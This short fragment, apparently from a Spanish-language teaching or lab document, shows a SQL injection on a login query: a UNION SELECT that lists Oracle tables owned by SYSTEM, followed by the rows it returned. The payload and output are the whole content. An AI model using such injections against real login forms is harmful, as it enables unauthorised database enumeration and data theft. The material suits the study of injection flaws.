 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'k' AND password = 'cualquier_input'
UNION SELECT 1, NULL, OWNER, TABLE_NAME FROM all_tables WHERE owner = 'SYSTEM'
AND TABLE_NAME NOT LIKE '%$%' AND TABLE_NAME NOT LIKE 'SYS%' AND TABLE_NAME
NOT LIKE 'LOGMNR%' --’
[(1, None, 'SYSTEM', 'REDO_DB'), (1, None, 'SYSTEM', 'REDO_LOG'), (1, None, 'SYSTEM',
'SCHEDULER_PROGRAM_ARGS_TBL'), (1, None, 'SYSTEM', 'SCHEDULER_JOB_ARGS_TBL'),
(1, None, 'SYSTEM', 'REPL_VALID_COMPAT'), (1, None, 'SYSTEM',
'REPL_SUPPORT_MATRIX'), (1, None, 'SYSTEM', 'SQLPLUS_PRODUCT_PROFILE'), (1, None,
'SYSTEM', 'HELP'), (1, None, 'SYSTEM', 'USUARIOS')]